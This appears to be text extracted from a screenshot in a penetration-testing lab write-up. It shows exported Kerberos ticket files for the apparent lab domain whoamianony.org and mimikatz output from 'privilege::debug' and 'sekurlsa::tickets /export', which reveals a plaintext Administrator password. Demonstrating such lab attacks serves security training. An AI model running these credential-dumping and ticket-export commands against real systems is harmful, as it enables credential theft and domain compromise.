 我的音乐
下载
桌面
[0;17bae4]-0-0-40a50000-moretz@cifs-DC.whoamianony.org.kirbi
[0;17bae4]-0-1-40a50000-moretz@ldap-DC.whoamianony.org.kirbi
[0;17bae4]-0-2-40a50000-moretz@LDAP-DC.whoamianony.org.kirbi
[0;17bae4]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
[0;17bae4]-2-1-40e10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
AdFind
kekeo
mimikatz
-0-40a50000-moretz@cif... 修改日期: 2022/3/17 11:14 创建日期: 2022/3/17 11:14
大小: 1.57 KB
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2975367 (00000000:002d6687)
Session : CachedInteractive from 1
User Name : Administrator
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2022/3/17 11:05:39
SID : S-1-5-21-1315137663-3706837544-1429009142-500
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?